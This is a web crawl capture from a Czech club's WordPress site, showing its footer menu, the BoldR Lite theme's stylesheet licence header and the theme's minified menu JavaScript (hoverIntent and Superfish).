			Proudly powered by<a rel="nofollow" href="http://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>. BoldR design by <a rel="nofollow" href="http://www.iceablethemes.com" title="Iceablethemes">Iceable Themes</a>.

</div><div class="sub-footer-right"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://kosslaviaplzen.cz">Novinky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-8"><a href="https://kosslaviaplzen.cz/poradame/">Pořádáme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://kosslaviaplzen.cz/treninky/">Tréninky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://kosslaviaplzen.cz/o-klubu/">O klubu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://kosslaviaplzen.cz/uspechy/">Úspěchy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://kosslaviaplzen.cz/fotky/">KOS akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://kosslaviaplzen.cz/fris/">Friš</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://kosslaviaplzen.cz/archiv/">Archiv</a></li>
</ul></div></div></div></div></div><script type='text/javascript' src='https://kosslaviaplzen.cz/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0'></script>
<span class='68405'></span></body></html>

--- FILE ---
content_type: text/css
request_url: https://kosslaviaplzen.cz/wp-content/themes/boldr-lite/style.css?ver=4.0.38
body_size: 930
content:
/*
Theme Name: BoldR Lite
Theme URI: http://www.iceablethemes.com/shop/boldr-lite/
Description: BoldR Lite is a Bold, Responsive, Magazine-style theme for WordPress. Suitable for any website and perfect for tech or design oriented blogs and creative business websites. It features two widgetizable areas (Sidebar and optional Footer), two menu locations (Navbar and Footer), optional Tagline display, custom Logo and Favicon, Custom Header Image and Custom Background. BoldR Lite is Translation Ready (.pot file included) and already includes 6 user-contributed translations in addition to English: French (fr_FR), Russian (ru_RU), German (de_DE), Spanish (es_ES), Brazilian Portuguese (pt_BR) and Polish (pl_PL).
Author: Iceable Media
Author URI: http://www.iceablethemes.com
License: GNU General Public License v2 (GPLv2)
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Version: 1.1.43
Tags: black, blue, white, light, two-columns, right-sidebar, fixed-layout, responsive-layout, custom-header, custom-background, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

BoldR Lite. A bold, magazine style, responsive WordPress Theme by Iceable Media
Upgrade to BoldR Pro now on http://www.iceablethemes.com !
*/

/*
Copyright © 2013-2014 Iceable Media

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/

--- FILE ---
content_type: application/javascript
request_url: https://kosslaviaplzen.cz/wp-content/themes/boldr-lite/js/boldr.min.js?ver=4.0.38
body_size: 1593
content:
/**
 * BoldR Lite WordPress Theme by Iceable Themes | http://www.iceablethemes.com
 * Copyright 2013-2014 Mathieu Sarrasin - Iceable Media
 * Javascripts
 * Includes: hoverIntent by Brian Cherne
 * Includes: Superfish v1.4.8 Copyright (c) 2008 Joel Birch
 */
jQuery(document).ready(function(e){e("#dropdown-menu").change(function(){var t=e("#dropdown-menu").val();e(location).attr("href",t)}),e("ul.sf-menu").superfish({delay:700,animation:{opacity:"show",height:"show"},speed:"normal",autoArrows:!1,dropShadows:!1})}),function(e){e.fn.hoverIntent=function(t,i){var n={sensitivity:7,interval:100,timeout:0};n=e.extend(n,i?{over:t,out:i}:t);var s,o,a,r,l=function(e){s=e.pageX,o=e.pageY},d=function(t,i){return i.hoverIntent_t=clearTimeout(i.hoverIntent_t),Math.abs(a-s)+Math.abs(r-o)<n.sensitivity?(e(i).unbind("mousemove",l),i.hoverIntent_s=1,n.over.apply(i,[t])):(a=s,r=o,i.hoverIntent_t=setTimeout(function(){d(t,i)},n.interval),void 0)},c=function(e,t){return t.hoverIntent_t=clearTimeout(t.hoverIntent_t),t.hoverIntent_s=0,n.out.apply(t,[e])},g=function(t){for(var i=("mouseover"==t.type?t.fromElement:t.toElement)||t.relatedTarget;i&&i!=this;)try{i=i.parentNode}catch(t){i=this}if(i==this)return!1;var s=jQuery.extend({},t),o=this;o.hoverIntent_t&&(o.hoverIntent_t=clearTimeout(o.hoverIntent_t)),"mouseover"==t.type?(a=s.pageX,r=s.pageY,e(o).bind("mousemove",l),1!=o.hoverIntent_s&&(o.hoverIntent_t=setTimeout(function(){d(s,o)},n.interval))):(e(o).unbind("mousemove",l),1==o.hoverIntent_s&&(o.hoverIntent_t=setTimeout(function(){c(s,o)},n.timeout)))};return this.mouseover(g).mouseout(g)}}(jQuery),function(e){e.fn.superfish=function(t){var i=e.fn.superfish,n=i.c,s=e(['<span class="',n.arrowClass,'"> &#187;</span>'].join("")),o=function(){var t=e(this),i=r(t);clearTimeout(i.sfTimer),t.showSuperfishUl().siblings().hideSuperfishUl()},a=function(){var t=e(this),n=r(t),s=i.op;clearTimeout(n.sfTimer),n.sfTimer=setTimeout(function(){s.retainPath=e.inArray(t[0],s.$path)>-1,t.hideSuperfishUl(),s.$path.length&&t.parents(["li.",s.hoverClass].join("")).length<1&&o.call(s.$path)},s.delay)},r=function(e){var t=e.parents(["ul.",n.menuClass,":first"].join(""))[0];return i.op=i.o[t.serial],t},l=function(e){e.addClass(n.anchorClass).append(s.clone())};return this.each(function(){var s=this.serial=i.o.length,r=e.extend({},i.defaults,t);r.$path=e("li."+r.pathClass,this).slice(0,r.pathLevels).each(function(){e(this).addClass([r.hoverClass,n.bcClass].join(" ")).filter("li:has(ul)").removeClass(r.pathClass)}),i.o[s]=i.op=r,e("li:has(ul)",this)[e.fn.hoverIntent&&!r.disableHI?"hoverIntent":"hover"](o,a).each(function(){r.autoArrows&&l(e(">a:first-child",this))}).not("."+n.bcClass).hideSuperfishUl();var d=e("a",this);d.each(function(e){var t=d.eq(e).parents("li");d.eq(e).focus(function(){o.call(t)}).blur(function(){a.call(t)})}),r.onInit.call(this)}).each(function(){var t=[n.menuClass];!i.op.dropShadows||e.browser.msie&&e.browser.version<7||t.push(n.shadowClass),e(this).addClass(t.join(" "))})};var t=e.fn.superfish;t.o=[],t.op={},t.IE7fix=function(){var i=t.op;e.browser.msie&&e.browser.version>6&&i.dropShadows&&void 0!=i.animation.opacity&&this.toggleClass(t.c.shadowClass+"-off")},t.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"},t.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:!0,dropShadows:!0,disableHI:!1,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}},e.fn.extend({hideSuperfishUl:function(){var i=t.op,n=i.retainPath===!0?i.$path:"";i.retainPath=!1;var s=e(["li.",i.hoverClass].join(""),this).add(this).not(n).removeClass(i.hoverClass).find(">ul").hide().css("visibility","hidden");return i.onHide.call(s),this},showSuperfishUl:function(){var e=t.op,i=(t.c.shadowClass+"-off",this.addClass(e.hoverClass).find(">ul:hidden").css("visibility","visible"));return t.IE7fix.call(i),e.onBeforeShow.call(i),i.animate(e.animation,e.speed,function(){t.IE7fix.call(i),e.onShow.call(i)}),this}})}(jQuery);